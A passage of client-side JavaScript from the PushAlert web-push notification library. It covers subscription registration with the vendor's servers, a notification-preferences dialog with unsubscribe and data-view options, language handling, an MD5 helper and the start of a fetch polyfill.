                                PushAlertCo.initSubscription();
                        });
                    }
                    else{
                        PushAlertCo.listener("pushalert_" + PushAlertCo.cookie_id + "subs_status|unsubscribed");
                        PushAlertCo.reSubscribe = true;
                        PushAlertCo.initSubscription();
                    }
                }).catch(function(e) {
                        console.log('Error getting subscription', e);
                        PushAlertCo.reSubscribe = true;
                        PushAlertCo.initSubscription();
                });
            }).catch(function(err) {
                console.log(':^(', err);
            });
    };

    this.sendSub = function(pushSubscription) {
        //console.log(pushSubscription);
        //get endpoint
        var browser = [];
        var browser_info = PushAlertCo.getBrowserInfo();
        var browser_name = browser_info['browser'];
        
        for (key in browser_info) {
          browser.push(key + '=' + encodeURIComponent(browser_info[key]));
        }

        browser = browser.join('&');
        browser = browser + "&pa_id="+PushAlertCo.pa_id+'&domain_id='+PushAlertCo.pa_domain_id;
        last_indexof_slash = pushSubscription.endpoint.lastIndexOf('/');
        browser = browser + "&endpoint_url="+encodeURIComponent(pushSubscription.endpoint.substr(0, last_indexof_slash));
        browser = browser + '&subs_info=' + encodeURIComponent(JSON.stringify(pushSubscription));
        browser = browser + "&seg_id="+PushAlertCo.seg_id;
        browser = browser + "&checkva="+PushAlertCo.checkVA;

        var endPoint;
        if(browser_name==='edge'){
            var url = new URL(pushSubscription.endpoint);
            endPoint= url.searchParams.get("token");
        }
        else{
            endPoint = pushSubscription.endpoint.slice(last_indexof_slash+1);
        }
        browser = browser + '&endpoint=' + encodeURIComponent(endPoint);
        browser = browser + '&referrer=' + encodeURIComponent(window.location.href);
        
        fetch(PushAlertCo.pa_subdomain + "/subscribe/"+endPoint, {  
                method: 'post',  
                headers: {  
                  "Content-type": "application/x-www-form-urlencoded; charset=UTF-8"  
                },  
                body: browser  
            })
            .then(function(res) {
                res.json().then(function(data) {
                    try{
                        PushAlertCo.listener("pushalert_" + PushAlertCo.cookie_id + "subs_id|"+data.subs_id);
                    }
                    catch(e){};
                    
                    var result = [];
                    result.success = true;
                    result.subscriber_id = data.subs_id;
                    result.alreadySubscribed = false;
                    PushAlertCo.subs_id = data.subs_id;
                    
                    PushAlertCo.requestAnalytics();
                    PushAlertCo.checkJSAPIFunction();
                    
                    PushAlertCo.callbackOnSuccess(result);
                    
                    if(PushAlertCo.seg_id!=0){
                        PushAlertCo.addSegmentID(PushAlertCo.seg_id);
                    }
                    
                    if(data.welcome_enable){
                        var requireInteraction = true;
                        if((data.hasOwnProperty('welcome_req_interaction') && data.welcome_req_interaction === false) || (browser_info.os=="mac")) {
                                requireInteraction = false;
                        }
                        
                        var actions = [];
                        var extra_data = [];
                        extra_data.url = data.welcome_url;
                        if(data.hasOwnProperty('url_id')){
                            extra_data.url_id = data.url_id;
                        }
                        else{
                            extra_data.url_id = 0;
                        }
                        if(data.hasOwnProperty('uid')){
                            extra_data.uid = data.uid;
                        }
                        else{
                            extra_data.uid = 0;
                        }
                        
                        if(typeof data.action1_title !== 'undefined'){
                                actions[0] = {action: 'action1', title: data.action1_title};
                                extra_data.action1 = data.action1_url;
                        }
                        if(typeof data.action2_title !== 'undefined'){
                                actions[1] = {action: 'action2', title: data.action2_title};
                                extra_data.action2 = data.action2_url;
                        }
                        
                         navigator.serviceWorker.ready.then(function(serviceWorkerRegistration) {      
                            serviceWorkerRegistration.showNotification(data.welcome_title, {  
                                body: data.welcome_msg,  
                                icon: data.welcome_icon,
                                image: data.welcome_large_image,
                                requireInteraction: requireInteraction,  
                                data: extra_data,
                                actions: actions  
                            }); 
                        });
                    }
            }).catch(function(e) {
                    console.log('Error sending subscription to server:' + e.toString());
            }); 
        });
    };
    
    this.checkSub = function(pushSubscription) {
        //console.log(pushSubscription);
        //get endpoint
        var browser = [];
        var browser_info = PushAlertCo.getBrowserInfo();
        var browser_name = browser_info['browser'];
        
        for (key in browser_info) {
          browser.push(key + '=' + encodeURIComponent(browser_info[key]));
        }

        browser = browser.join('&');
        browser = browser + "&pa_id="+PushAlertCo.pa_id+'&domain_id='+PushAlertCo.pa_domain_id;
        last_indexof_slash = pushSubscription.endpoint.lastIndexOf('/');
        browser = browser + "&endpoint_url="+encodeURIComponent(pushSubscription.endpoint.substr(0, last_indexof_slash));
        browser = browser + '&subs_info=' + encodeURIComponent(JSON.stringify(pushSubscription));
        browser = browser + "&seg_id="+PushAlertCo.seg_id;
        browser = browser + "&checkva="+PushAlertCo.checkVA;

        var endPoint;
        if(browser_name==='edge'){
            var url = new URL(pushSubscription.endpoint);
            endPoint= url.searchParams.get("token");
        }
        else{
            endPoint = pushSubscription.endpoint.slice(last_indexof_slash+1);
        }
        browser = browser + '&endpoint=' + encodeURIComponent(endPoint);
        browser = browser + '&referrer=' + encodeURIComponent(window.location.href);
        
        fetch(PushAlertCo.pa_subdomain + "/check/"+endPoint, {  
                method: 'post',  
                headers: {  
                  "Content-type": "application/x-www-form-urlencoded; charset=UTF-8"  
                },  
                body: browser  
            })
            .then(function(res) {
                res.json().then(function(data) {
                    try{
                        PushAlertCo.listener("pushalert_" + PushAlertCo.cookie_id +"subs_id|"+data.subs_id);
                    }
                    catch(e){};
                    
                    var result = [];
                    result.success = true;
                    result.subscriber_id = data.subs_id;
                    result.alreadySubscribed = true;
                    PushAlertCo.subs_id = data.subs_id;
                    
                    PushAlertCo.requestAnalytics();
                    PushAlertCo.checkJSAPIFunction();
                    
                    PushAlertCo.callbackOnSuccess(result);
                    
                    if(PushAlertCo.seg_id!=0){
                        PushAlertCo.addSegmentID(PushAlertCo.seg_id);
                    }
                    if(!PushAlertCo.enableUnsubs){
                        PushAlertCo.removeSubscribeWidget();
                    }
                    else{
                        PushAlertCo.PAAddUnsubscribeClass();
                    }
                    
            }).catch(function(e) {
                    console.log('Error checking subscription to server:' + e.toString());
            }); 
        });
    };
    
    this.optinCount = function() {
        var checkBrowser = PushAlertCo.PAcheckBrowser();
        if ((('serviceWorker' in navigator && checkBrowser) || (PushAlertCo.safariEnabled && checkBrowser==="safari" && 'safari' in window && 'pushNotification' in window.safari)) && window.localStorage.getItem("pa_optin_count")==null) {
            fetch(PushAlertCo.pa_subdomain + "/optin/1", {  
                method: 'post',  
                headers: {  
                  "Content-type": "application/x-www-form-urlencoded; charset=UTF-8"  
                },  
                body: 'pa_id=' + PushAlertCo.pa_id+'&domain_id='+PushAlertCo.pa_domain_id
            })
            .then(function(res) {
                res.json().then(function(data) {
                    //console.log("Output: " + data.status);
                    window.localStorage.setItem("pa_optin_count", 1);
                }).catch(function(e) {
                    console.log('Error sending subscription to server:', e);
                }); 
            });
        }
    };
    
    this.getParameterByName = function(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, " "));
    };
    
    this.attachUnsubscribeEvent = function(){
        var customUnsubscribe = document.querySelectorAll('.pushalert-custom-unsubscribe');
        if(customUnsubscribe.length>0){
            for(var i=0; i<customUnsubscribe.length; i++){
                customUnsubscribe[i].onclick = function(event){
                    PushAlertCo.unsubscribe();
                    return false;
                };
            }
        }
    };
    
    this.openNotificationPreferences = function(){
        
        pa_head = document.head || document.getElementsByTagName('head')[0];
        var css = '.pa-notf-pref-button{padding:5px;border-radius:5px;border:1px solid #ccc;margin:10px 20px;font-size:14px;background:#fefefe;cursor:pointer;user-select:none;}.pa-notf-pref-button:hover{background:#ddd;}.pa-notification-preference-dialog{padding:0;border-radius:5px;text-align:center;background:#fff;width:300px;margin:0 auto;box-shadow:0px 0px 10px #999;}.pa-notf-pref-header{padding:5px;background:#ddd;border-radius:5px 5px 0 0;font-weight:400;margin-bottom:15px;position:relative;}div#pa-notification-preference-dialog-container{position:fixed;top:50%;z-index:9999;left:0;right:0}.pa-notf-pref-content{padding-bottom:10px;}#pushalert-snackbar{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:1;left:50%;bottom:30px}#pushalert-snackbar.sb-show{visibility:visible;animation:pa-fadein .5s,pa-fadeout .5s 2.5s}@keyframes pa-fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes pa-fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}.pa-notf-pref-content p{padding:5px 10px;font-weight:400;}.pa-notf-pref-close{position:absolute;top:5px;right:5px;cursor:pointer}.pa-notf-pref-button.disabled{background:#ddd;color:#aaa;}';
        var style = document.createElement('style');
        style.type = 'text/css';
        if (style.styleSheet){
          style.styleSheet.cssText = css;
        } else {
          style.appendChild(document.createTextNode(css));
        }
        pa_head.appendChild(style);
           
        var paNotfPrefContainerOverlay = document.createElement('div');
        paNotfPrefContainerOverlay.id = 'pa-notification-preference-overlay';
        paNotfPrefContainerOverlay.style.zIndex = '9999';
        paNotfPrefContainerOverlay.style.position = 'fixed';
        paNotfPrefContainerOverlay.style.background = '#000';
        paNotfPrefContainerOverlay.style.opacity = 0.25;
        paNotfPrefContainerOverlay.style.top = '0';
        paNotfPrefContainerOverlay.style.bottom = '0';
        paNotfPrefContainerOverlay.style.right = '0';
        paNotfPrefContainerOverlay.style.left = '0';
        document.body.appendChild(paNotfPrefContainerOverlay);


        var paNotfPrefContainer = document.createElement('div');
        paNotfPrefContainer.id = 'pa-notification-preference-dialog-container';
        if(PushAlertCo.isRTL){
            paNotfPrefContainer.dir = 'rtl';
        }


        var paNotfPrefContainer_innerHTML = '<div class="pa-notification-preference-dialog">\n\
            <div class="pa-notf-pref-header">\n\
                '+PushAlertCo.local_str['lt-notf-pref-title']+'\n\
                <div class="pa-notf-pref-close">\n\
                    <img alt="close" src="[data-uri]" style="width:10px;height:10px;padding:5px;box-sizing:content-box;">\n\
                </div>\n\
            </div>\n\
            <div class="pa-notf-pref-content">\n\
                <img alt="logo" src="https://cdn.pushalert.co/icons/default_icon-10038.png?1557490310" height="64" width="64"/>';
            
            if(PushAlertCo.getCookie("pushalert_" + PushAlertCo.cookie_id + "subs_status")==="subscribed"){
                paNotfPrefContainer_innerHTML+='<p>'+PushAlertCo.local_str['lt-notf-pref-info-text']+'</p>\n\
                <div class="pa-notf-pref-button'+ ((PushAlertCo.getCookie("pushalert_" + PushAlertCo.cookie_id + "stop_tracking")==1)?' disabled':'') +'" id="pa-notf-pref-stop-tracking">'+PushAlertCo.local_str['lt-notf-pref-stop-usage']+'</div>\n\
                <div class="pa-notf-pref-button" id="pa-notf-pref-view-data">'+PushAlertCo.local_str['lt-notf-pref-view-data']+'</div>\n\
                <div class="pa-notf-pref-button" id="pa-notf-pref-unsubscribe">'+PushAlertCo.local_str['lt-notf-pref-unsubscribe']+'</div>';
            }
            else{
                paNotfPrefContainer_innerHTML+='<p>'+PushAlertCo.local_str['lt-widget-text']+'</p>\n\
                <div class="pa-notf-pref-button" id="pa-notf-pref-subscribe">'+PushAlertCo.local_str['lt-subscribe']+'</div>';
            }
            
            paNotfPrefContainer_innerHTML+='</div>\n\
            <div id="pushalert-snackbar"></div>\n\
        </div>';
        
        paNotfPrefContainer.innerHTML = paNotfPrefContainer_innerHTML;
        document.body.appendChild(paNotfPrefContainer);
        
        var notfPrefDialog = document.querySelector('.pa-notification-preference-dialog');
        notfPrefDialog.style.marginTop = -(notfPrefDialog.clientHeight)/2 + 'px';
        
        if(PushAlertCo.getCookie("pushalert_" + PushAlertCo.cookie_id + "subs_status")==="subscribed"){
            document.getElementById('pa-notf-pref-stop-tracking').onclick = function(event){
                if(this.className.indexOf('disabled')<0){
                    PushAlertCo.setCookie("pushalert_" + PushAlertCo.cookie_id + "stop_tracking","1",9999);
                    document.getElementById('pushalert-snackbar').innerHTML = PushAlertCo.local_str['lt-notf-pref-stop-usage-confirm'];
                    PushAlertCo.showPASnackBar();
                    this.className = this.className + ' disabled';
                }
            };

            document.getElementById('pa-notf-pref-view-data').onclick = function(event){
                if(this.className.indexOf('disabled')<0){
                    PushAlertCo.requestSubscriberData();
                    document.getElementById('pushalert-snackbar').innerHTML = PushAlertCo.local_str['lt-notf-pref-view-data-confirm'];
                    PushAlertCo.showPASnackBar();
                }

            };

            document.getElementById('pa-notf-pref-unsubscribe').onclick = function(event){
                if(this.className.indexOf('disabled')<0){
                    PushAlertCo.unsubscribe();
                    document.getElementById('pushalert-snackbar').innerHTML = PushAlertCo.local_str['lt-notf-pref-unsubscribe-confirm'];
                    PushAlertCo.showPASnackBar();
                    setTimeout(function () {
                        document.querySelector('.pa-notf-pref-close').click();
                    }, 2000);
                }
            };
        }
        else{
            document.getElementById('pa-notf-pref-subscribe').onclick = function(event){
                if(this.className.indexOf('disabled')<0){
                    PushAlertCo.forceSubscribe();
                    setTimeout(function () {
                        document.querySelector('.pa-notf-pref-close').click();
                    }, 1000);
                }
            };
        }
        
        document.querySelector('.pa-notf-pref-close').onclick = function () {
            var paNotfOverlay = document.querySelector('#pa-notification-preference-overlay');
            var paNotfDialog = document.querySelector('#pa-notification-preference-dialog-container');
            
            if(paNotfDialog!=null){
                paNotfDialog.remove();
            }
            
            if(paNotfOverlay!=null){
                paNotfOverlay.remove();
            }
        }
            
    };
    
    this.requestSubscriberData = function() {
        fetch("https://api.pushalert.co/js-api/subsInfo", {  
                method: 'post',  
                headers: {  
                  "Content-type": "application/x-www-form-urlencoded; charset=UTF-8"  
                },  
                body: 'pa_id='+PushAlertCo.pa_id+'&domain_id='+PushAlertCo.pa_domain_id+'&subs_id='+(PushAlertCo.getCookie("pushalert_" + PushAlertCo.cookie_id +"subs_id"))
            })
            .then(function(res) {
                res.json().then(function(data) {
                    console.log(data);
                    var data_display = '';
                    var subs_info = data['subs_info'];
                    for(var key in subs_info) {
                        data_display += "<b>" + key + "</b>: " + subs_info[key] + "<br/>";
                    }
                    data_display += "<b>Last URL Visited</b>: " + PushAlertCo.getCookie("pa_" + PushAlertCo.cookie_id + "last_url") + "<br/>";
                    
                    var notfPrefContentChild = document.createElement('div');
                    notfPrefContentChild.style.textAlign = 'left';
                    notfPrefContentChild.style.padding = '0 20px';
                    notfPrefContentChild.style.maxHeight = '250px';
                    notfPrefContentChild.style.overflowY = 'auto';
                    notfPrefContentChild.style.wordWrap = 'break-word';
                    notfPrefContentChild.style.marginBottom = '10px';
                    notfPrefContentChild.innerHTML = data_display;
                    
                    var notfPrefContent = document.querySelector('.pa-notf-pref-content');
                    notfPrefContent.innerHTML = '';
                    notfPrefContent.appendChild(notfPrefContentChild);
                    
                    var notfPrefDialog = document.querySelector('.pa-notification-preference-dialog');
                    notfPrefDialog.style.marginTop = -(notfPrefDialog.clientHeight)/2 + 'px';
            }).catch(function(e) {
                console.log("Error:", e);
            }); 
        });
    }
    
    this.showPASnackBar = function(){
        var x = document.querySelector("#pushalert-snackbar");
        x.className = "sb-show";
        setTimeout(function(){ x.className = x.className.replace("sb-show", ""); }, 3000);
        //setTimeout(function(){ x.remove(); }, 4000);
    };
    
    this.attachNotificationPreferencesEvent = function(){
        var notificationPreferences = document.querySelectorAll('.pushalert-notification-preferences');
        
        for(var i=0; i<notificationPreferences.length; i++){
            notificationPreferences[i].onclick = function(event){
                PushAlertCo.openNotificationPreferences();
                return false;
            };
        }
    };
    
    this.getSubsInfo = function(){
        checkBrowser = this.PAcheckBrowser();
        var status = "unknown";
        var subs_id = false;
        if (('serviceWorker' in navigator && checkBrowser) || (this.safariEnabled && checkBrowser==="safari" && 'safari' in window && 'pushNotification' in window.safari))  {
            var isSubscribed = this.getCookie("pushalert_" + PushAlertCo.cookie_id + "subs_status");
            var safariPermissionData = "";
            if(checkBrowser==="safari"){
                safariPermissionData = window.safari.pushNotification.permission(this.safari_web_push_id);
            }
            if(isSubscribed=="subscribed" && (Notification.permission == 'granted' || PushAlertCo.byPassSubdomainCheck) && (checkBrowser!=="safari" || (checkBrowser==="safari" && (safariPermissionData.permission === 'granted' || PushAlertCo.byPassSubdomainCheck)))){
                this.subs_id = decodeURIComponent(this.getCookie("pushalert_" + PushAlertCo.cookie_id + "subs_id"));
                subs_id = this.subs_id;
                status = "subscribed";
            }
            else if(isSubscribed=="inprocess" && (Notification.permission == 'granted' || PushAlertCo.byPassSubdomainCheck)){ //AMP Web Push
                subs_id = false;
                status = "inprocess";
            }
            else if(isSubscribed=="denied" && (Notification.permission == 'denied' || PushAlertCo.byPassSubdomainCheck) && (checkBrowser!=="safari" || (checkBrowser==="safari" && (safariPermissionData.permission === 'denied' || PushAlertCo.byPassSubdomainCheck)))){
                subs_id = false;
                status = "denied";
            }
            else if(isSubscribed=="unsubscribed"){
                subs_id = false;
                status = "unsubscribed";
            }
            else if(isSubscribed=="canceled"){
                subs_id = false;
                status = "canceled";
            }
            else{
                //not checked - need to resubscribe
                subs_id = false;
                status = "no_init";
            }
        }
        else{
            subs_id = false;
            status = "not_supported";
        }
        return {"status":status, "subs_id":subs_id};
    }
    
    this.triggerMe = function(forceTrigger){
        (pushalertbyiw = window.pushalertbyiw || []).push(); //Just in case not defined;
        if(!this.isIframe()){
                        var manifest = document.createElement('link');
            manifest.rel = 'manifest';
            if(this.checkShopify()){
                manifest.href = "/apps/pushalert/manifest-" + this.script_id + ".json";
            }
            else if(typeof pushalert_manifest_file!=="undefined"){
                manifest.href = pushalert_manifest_file;
            }
            else{
                manifest.href="/manifest.json";
            }
            
                        document.head.appendChild(manifest);
                        
                       
                        
                        
            var actual_subscriptionBoxDelay = PushAlertCo.subscriptionStyle.subscriptionBoxDelay;
            PushAlertCo.subscriptionStyle.subscriptionBoxDelay = 300;
            
            this.forceTrigger = forceTrigger;
            this.init();
            
            setTimeout(function(){
                PushAlertCo.subscriptionStyle.subscriptionBoxDelay  = actual_subscriptionBoxDelay;
            }, 2000);
            
            //this.checkSegmentFunction();
            this.initArrayPush();
            
            if(this.enableContentRecommendation){
                var currUrl = this.getCurrentActualUrl();
                var toShowContentRec = true;
                
                if(!this.PARecShowOnHomepage){
                    toShowContentRec = !(new RegExp("^(http|https)?://(www.)?"+this.domain+"[/]?$", "ig")).test(currUrl);
                }
                if(toShowContentRec && this.PARecHideOn.length>0){
                    var tempTxt = "(" + this.PARecHideOn.join(")|(") + ")";
                    tempTxt = tempTxt.replace("*", ".*")
                    var regexHideOn = new RegExp(tempTxt, "gi");
                    toShowContentRec = !regexHideOn.test(currUrl);
                }
                
                if(toShowContentRec){
                    this.PushAlertAddLoadEvent(function(){
                       PushAlertCo.PARequestContentRec(); 
                    });
                }
            }
        }
    }
    
    this.getLanguage = function(){
        var lang_code = navigator.language.toLocaleLowerCase().split("-");
        var lang_code_final="";
        if(lang_code[0]=="nb"){
            lang_code_final = "no";
        }
        else if(lang_code[0]=="he"){
            lang_code_final = "iw";
        }
        else if(lang_code[0]=="zh"){
            if(lang_code.length>=2 && lang_code[1]=="tw"){
                lang_code_final = "zh-tw";
            }
            else{
                lang_code_final = "zh-cn";
            }
        }
        else if(lang_code[0]=="pt"){
            if(lang_code.length>=2 && lang_code[1]=="br"){
                lang_code_final = "pt-br";
            }
            else{
                lang_code_final = "pt-pt";
            }
        }
        else{
            lang_code_final = lang_code[0];
        }
        
        return lang_code_final;
    }
    
    this.loadLanguage = function(){
        //language set
        var browser_lang = this.getLanguage();
        if(this.local_multi_str.hasOwnProperty(browser_lang)){
            var l_str;
            for (l_str in this.local_multi_str[browser_lang]) {
                this.local_str[l_str] = this.local_multi_str[browser_lang][l_str];
            }
            
            if(typeof this.local_multi_str[browser_lang]['subscriptionBtnAllowTxt']!=="undefined"){
                this.subscriptionStyle['subscriptionBtnAllowTxt'] = this.local_multi_str[browser_lang]['subscriptionBtnAllowTxt'];
            }
            if(typeof this.local_multi_str[browser_lang]['subscriptionBtnDenyTxt']!=="undefined"){
                this.subscriptionStyle['subscriptionBtnDenyTxt'] = this.local_multi_str[browser_lang]['subscriptionBtnDenyTxt'];
            }
            if(typeof this.local_multi_str[browser_lang]['subscriptionTitle']!=="undefined"){
                this.subscriptionStyle['subscriptionTitle'] = this.local_multi_str[browser_lang]['subscriptionTitle'];
            }
            if(typeof this.local_multi_str[browser_lang]['subscriptionMessage']!=="undefined"){
                this.subscriptionStyle['subscriptionMessage'] = this.local_multi_str[browser_lang]['subscriptionMessage'];
            }
        }
    }

    //MD5
    this.md5=function(e){function f(ba,ca){return ba<<ca|ba>>>32-ca}function g(ba,ca){var da,ea,fa,ga,ha;return fa=2147483648&ba,ga=2147483648&ca,da=1073741824&ba,ea=1073741824&ca,ha=(1073741823&ba)+(1073741823&ca),da&ea?2147483648^ha^fa^ga:da|ea?1073741824&ha?3221225472^ha^fa^ga:1073741824^ha^fa^ga:ha^fa^ga}function h(ba,ca,da){return ba&ca|~ba&da}function i(ba,ca,da){return ba&da|ca&~da}function j(ba,ca,da){return ba^ca^da}function l(ba,ca,da){return ca^(ba|~da)}function m(ba,ca,da,ea,fa,ga,ha){return ba=g(ba,g(g(h(ca,da,ea),fa),ha)),g(f(ba,ga),ca)}function o(ba,ca,da,ea,fa,ga,ha){return ba=g(ba,g(g(i(ca,da,ea),fa),ha)),g(f(ba,ga),ca)}function p(ba,ca,da,ea,fa,ga,ha){return ba=g(ba,g(g(j(ca,da,ea),fa),ha)),g(f(ba,ga),ca)}function q(ba,ca,da,ea,fa,ga,ha){return ba=g(ba,g(g(l(ca,da,ea),fa),ha)),g(f(ba,ga),ca)}function r(ba){for(var ca,da=ba.length,ea=da+8,ga=16*((ea-ea%64)/64+1),ha=Array(ga-1),ia=0,ja=0;ja<da;)ca=(ja-ja%4)/4,ia=8*(ja%4),ha[ca]|=ba.charCodeAt(ja)<<ia,ja++;return ca=(ja-ja%4)/4,ia=8*(ja%4),ha[ca]|=128<<ia,ha[ga-2]=da<<3,ha[ga-1]=da>>>29,ha}function t(ba){var ea,fa,ca="",da="";for(fa=0;3>=fa;fa++)ea=255&ba>>>8*fa,da="0"+ea.toString(16),ca+=da.substr(da.length-2,2);return ca}function u(ba){ba=ba.replace(/\r\n/g,"\n");for(var ea,ca="",da=0;da<ba.length;da++)ea=ba.charCodeAt(da),128>ea?ca+=String.fromCharCode(ea):127<ea&&2048>ea?(ca+=String.fromCharCode(192|ea>>6),ca+=String.fromCharCode(128|63&ea)):(ca+=String.fromCharCode(224|ea>>12),ca+=String.fromCharCode(128|63&ea>>6),ca+=String.fromCharCode(128|63&ea));return ca}e=e+"";var v=[],w,A,B,C,D,E,J,K,L,M=7,N=12,O=17,P=22,Q=5,R=9,S=14,T=20,U=4,V=11,W=16,X=23,Y=6,Z=10,$=15,_=21;for(e=u(e),v=r(e),E=1732584193,J=4023233417,K=2562383102,L=271733878,w=0;w<v.length;w+=16)A=E,B=J,C=K,D=L,E=m(E,J,K,L,v[w+0],M,3614090360),L=m(L,E,J,K,v[w+1],N,3905402710),K=m(K,L,E,J,v[w+2],O,606105819),J=m(J,K,L,E,v[w+3],P,3250441966),E=m(E,J,K,L,v[w+4],M,4118548399),L=m(L,E,J,K,v[w+5],N,1200080426),K=m(K,L,E,J,v[w+6],O,2821735955),J=m(J,K,L,E,v[w+7],P,4249261313),E=m(E,J,K,L,v[w+8],M,1770035416),L=m(L,E,J,K,v[w+9],N,2336552879),K=m(K,L,E,J,v[w+10],O,4294925233),J=m(J,K,L,E,v[w+11],P,2304563134),E=m(E,J,K,L,v[w+12],M,1804603682),L=m(L,E,J,K,v[w+13],N,4254626195),K=m(K,L,E,J,v[w+14],O,2792965006),J=m(J,K,L,E,v[w+15],P,1236535329),E=o(E,J,K,L,v[w+1],Q,4129170786),L=o(L,E,J,K,v[w+6],R,3225465664),K=o(K,L,E,J,v[w+11],S,643717713),J=o(J,K,L,E,v[w+0],T,3921069994),E=o(E,J,K,L,v[w+5],Q,3593408605),L=o(L,E,J,K,v[w+10],R,38016083),K=o(K,L,E,J,v[w+15],S,3634488961),J=o(J,K,L,E,v[w+4],T,3889429448),E=o(E,J,K,L,v[w+9],Q,568446438),L=o(L,E,J,K,v[w+14],R,3275163606),K=o(K,L,E,J,v[w+3],S,4107603335),J=o(J,K,L,E,v[w+8],T,1163531501),E=o(E,J,K,L,v[w+13],Q,2850285829),L=o(L,E,J,K,v[w+2],R,4243563512),K=o(K,L,E,J,v[w+7],S,1735328473),J=o(J,K,L,E,v[w+12],T,2368359562),E=p(E,J,K,L,v[w+5],U,4294588738),L=p(L,E,J,K,v[w+8],V,2272392833),K=p(K,L,E,J,v[w+11],W,1839030562),J=p(J,K,L,E,v[w+14],X,4259657740),E=p(E,J,K,L,v[w+1],U,2763975236),L=p(L,E,J,K,v[w+4],V,1272893353),K=p(K,L,E,J,v[w+7],W,4139469664),J=p(J,K,L,E,v[w+10],X,3200236656),E=p(E,J,K,L,v[w+13],U,681279174),L=p(L,E,J,K,v[w+0],V,3936430074),K=p(K,L,E,J,v[w+3],W,3572445317),J=p(J,K,L,E,v[w+6],X,76029189),E=p(E,J,K,L,v[w+9],U,3654602809),L=p(L,E,J,K,v[w+12],V,3873151461),K=p(K,L,E,J,v[w+15],W,530742520),J=p(J,K,L,E,v[w+2],X,3299628645),E=q(E,J,K,L,v[w+0],Y,4096336452),L=q(L,E,J,K,v[w+7],Z,1126891415),K=q(K,L,E,J,v[w+14],$,2878612391),J=q(J,K,L,E,v[w+5],_,4237533241),E=q(E,J,K,L,v[w+12],Y,1700485571),L=q(L,E,J,K,v[w+3],Z,2399980690),K=q(K,L,E,J,v[w+10],$,4293915773),J=q(J,K,L,E,v[w+1],_,2240044497),E=q(E,J,K,L,v[w+8],Y,1873313359),L=q(L,E,J,K,v[w+15],Z,4264355552),K=q(K,L,E,J,v[w+6],$,2734768916),J=q(J,K,L,E,v[w+13],_,1309151649),E=q(E,J,K,L,v[w+4],Y,4149444226),L=q(L,E,J,K,v[w+11],Z,3174756917),K=q(K,L,E,J,v[w+2],$,718787259),J=q(J,K,L,E,v[w+9],_,3951481745),E=g(E,A),J=g(J,B),K=g(K,C),L=g(L,D);var aa=t(E)+t(J)+t(K)+t(L);return aa.toLowerCase()};
};

//Fetch API
!function(a){"use strict";function f(a){if("string"!=typeof a&&(a=String(a)),/[^a-z0-9\-#$%&'*+.\^_`|~]/i.test(a))throw new TypeError("Invalid character in header field name");return a.toLowerCase()}function g(a){return"string"!=typeof a&&(a=String(a)),a}function h(a){var c={next:function(){var b=a.shift();return{done:void 0===b,value:b}}};return b.iterable&&(c[Symbol.iterator]=function(){return c}),c}function i(a){this.map={},a instanceof i?a.forEach(function(a,b){this.append(b,a)},this):a&&Object.getOwnPropertyNames(a).forEach(function(b){this.append(b,a[b])},this)}function j(a){return a.bodyUsed?Promise.reject(new TypeError("Already read")):void(a.bodyUsed=!0)}function k(a){return new Promise(function(b,c){a.onload=function(){b(a.result)},a.onerror=function(){c(a.error)}})}function l(a){var b=new FileReader,c=k(b);return b.readAsArrayBuffer(a),c}function m(a){var b=new FileReader,c=k(b);return b.readAsText(a),c}function n(a){for(var b=new Uint8Array(a),c=new Array(b.length),d=0;d<b.length;d++)c[d]=String.fromCharCode(b[d]);return c.join("")}function o(a){if(a.slice)return a.slice(0);var b=new Uint8Array(a.byteLength);return b.set(new Uint8Array(a)),b.buffer}function p(){return this.bodyUsed=!1,this._initBody=function(a){if(this._bodyInit=a,a)if("string"==typeof a)this._bodyText=a;else if(b.blob&&Blob.prototype.isPrototypeOf(a))this._bodyBlob=a;else if(b.formData&&FormData.prototype.isPrototypeOf(a))this._bodyFormData=a;else if(b.searchParams&&URLSearchParams.prototype.isPrototypeOf(a))this._bodyText=a.toString();else if(b.arrayBuffer&&b.blob&&d(a))this._bodyArrayBuffer=o(a.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer]);else{if(!b.arrayBuffer||!ArrayBuffer.prototype.isPrototypeOf(a)&&!e(a))throw new Error("unsupported BodyInit type");this._bodyArrayBuffer=o(a)}else this._bodyText="";this.headers.get("content-type")||("string"==typeof a?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):b.searchParams&&URLSearchParams.prototype.isPrototypeOf(a)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},b.blob&&(this.blob=function(){var a=j(this);if(a)return a;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?j(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(l)}),this.text=function(){var a=j(this);if(a)return a;if(this._bodyBlob)return m(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(n(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},b.formData&&(this.formData=function(){return this.text().then(t)}),this.json=function(){return this.text().then(JSON.parse)},this}function r(a){var b=a.toUpperCase();return q.indexOf(b)>-1?b:a}function s(a,b){b=b||{};var c=b.body;if("string"==typeof a)this.url=a;else{if(a.bodyUsed)throw new TypeError("Already read");this.url=a.url,this.credentials=a.credentials,b.headers||(this.headers=new i(a.headers)),this.method=a.method,this.mode=a.mode,c||null==a._bodyInit||(c=a._bodyInit,a.bodyUsed=!0)}if(this.credentials=b.credentials||this.credentials||"omit",!b.headers&&this.headers||(this.headers=new i(b.headers)),this.method=r(b.method||this.method||"GET"),this.mode=b.mode||this.mode||null,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&c)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(c)}function t(a){var b=new FormData;return a.trim().split("&").forEach(function(a){if(a){var c=a.split("="),d=c.shift().replace(/\+/g," "),e=c.join("=").replace(/\+/g," 